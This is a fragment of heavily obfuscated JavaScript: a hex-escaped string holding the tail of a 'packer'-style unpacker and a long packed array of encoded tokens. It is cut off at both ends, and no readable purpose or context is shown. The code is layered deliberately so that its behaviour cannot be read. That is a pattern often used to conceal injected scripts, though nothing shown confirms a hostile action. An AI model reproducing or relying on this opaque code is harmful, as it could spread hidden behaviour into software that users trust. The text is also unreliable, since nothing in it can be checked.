b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x75\